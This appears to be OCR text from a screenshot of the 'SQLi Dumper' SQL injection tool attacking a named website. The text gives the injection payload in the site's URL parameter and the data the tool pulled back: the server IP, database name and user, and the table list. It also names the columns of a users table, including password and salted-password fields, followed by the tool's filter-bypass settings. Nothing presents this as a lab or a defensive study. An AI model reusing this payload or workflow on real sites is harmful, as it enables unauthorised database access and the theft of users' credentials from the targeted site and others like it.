 SQLi Dumper v.8.0
Online Scanner URL Analizer Data Dumper File Dumper Tools & Settings
http://www.freshlysqueezed.ca/index.php?r=web/content&id=12 or 1=[t] and 1=1 GET MySQL Error
Session: Get Server Info
5.5.52-cll-lve freshlysqueezed_db codendot@localhost 192.186.218.37 [CA] Canada [CA] Canada - Apache/2.4.23
Schema Query
-1 Get Databases Get Columns
app_controllers [? # ?]
app_languages [? # ?]
app_log [? # ?]
app_users [11# ?]
usr_id
usr_firstname
usr_lastname
usr_image
usr_username
usr_password
usr_saltpassword
usr_status
usr_lastlogin
usr_type
usr_parent
Setup Hide
Threads [10]
Cookies:
POST:
Illegal Mix Of Collations
Disabed
Unhex(Hex())
Binary()
Cast As Char
Compress(Uncompress())
Convert Using utf8
Convert Using latin1
Aes_decrypt(Aes_encrypt())
Error Type
Double Query
TimeOut (ms): 5000
Delay (ms): 500
Retry Limit: 5
Injection Point: URL
Network Credential (Login)
User Name:
Password:
Add Query Where